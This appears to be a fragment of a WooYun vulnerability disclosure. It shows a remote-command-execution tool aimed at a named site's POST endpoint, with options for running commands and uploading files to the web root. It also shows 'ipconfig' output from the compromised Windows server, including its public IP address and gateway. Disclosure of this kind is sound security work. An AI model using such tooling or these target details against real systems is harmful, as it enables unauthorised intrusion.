 目标地址： http://www.xmrl.cn/personQueryRecord/list.action
字符集： UTF-8 提交方式： POST 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令： ipconfig 执行 回显
Windows IP Configuration
Ethernet adapter ???? 2:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 218.85.139.83
Subnet Mask . . . . . . . . . . . : 255.255.255.224
Default Gateway . . . . . . . . . : 218.85.139.65
www.wooyun.org